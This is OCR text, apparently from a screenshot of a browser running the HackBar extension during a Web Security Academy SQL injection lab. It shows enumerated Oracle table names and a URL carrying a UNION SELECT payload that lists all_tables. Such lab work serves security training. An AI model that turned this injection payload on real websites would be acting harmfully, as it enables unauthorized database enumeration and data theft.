 SYSTEM_PRIVILEGE_MAP
a
TABLE_PRIVILEGE_MAP
a
USERS_BPNNQF
a
WRI$_ADV_ASA_RECO_DATA
a
WRR$_REPLAY_CALL_FILTER
HackBar 元素 控制台 源代码/来源 网络 性能 内存 应用 性能数据分析 superSearchPlusTools 2 30 6
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
https://0afb00da03e994648552539f00700024.web-security-academy.net/filter?category=Gifts'union select 'a',table_name from all_tables--+
Use POST method
MODIFY HEADER
Name Value